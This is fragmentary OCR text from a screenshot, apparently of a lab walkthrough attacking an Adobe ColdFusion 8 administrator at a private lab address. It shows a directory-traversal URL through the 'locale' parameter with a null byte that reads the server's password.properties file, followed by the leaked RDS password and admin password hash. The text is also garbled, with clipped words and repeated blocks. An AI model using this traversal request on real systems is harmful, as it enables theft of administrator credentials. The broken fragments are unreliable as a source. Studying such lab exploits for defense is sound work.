 ndex of /CFIDE/adminapi/
Error Occurred While Proces
ColdFusion Debugging Pane
CF #Wed Mar 22 20:53:51 E
10.10.10.11:8500/CFIDE/administrator/enter.cfm?locale=../../../../../../../../../../ColdFusion8/lib/password.properties%00en
CF
ADOBE® COLDFUSION® 8 ADMINISTRATOR
#Wed Mar 22 20:53:51 EET 2017 rdspassword=0IA/F[[E>[$_6&
\\Q>[K\=XP \n
password=2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03
encrypted=true
admin
#Wed Mar 22 20:53:51 EET 2017 rdspassword=0IA/F[[E>[$_6&
\\Q>[K\=XP \n
password=2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03
encrypted=true
#Wed M
rdspassw
passwor
encrypte
Adobe®
#Wed Mar 22 20:53:51 EET 2017 rdspassword=0IA/F[[E>[$_6& \\Q>[K\=XP \n
password=2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03 encrypted=true